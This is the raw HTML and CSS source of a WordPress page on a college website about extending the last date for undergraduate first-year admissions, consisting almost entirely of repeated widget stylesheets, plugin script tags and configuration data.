.elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
</style><link rel='stylesheet' id='widget-image-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768572950' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-widgets-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stphilos.ac.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://stphilos.ac.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"2329934164","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://stphilos.ac.in/extension-of-last-date-for-ug-1st-year-admissions/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"301d71359c","eael_register_nonce":"4a150f0651","eael_lostpassword_nonce":"2c82e988f8","eael_resetpassword_nonce":"9f93008414"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
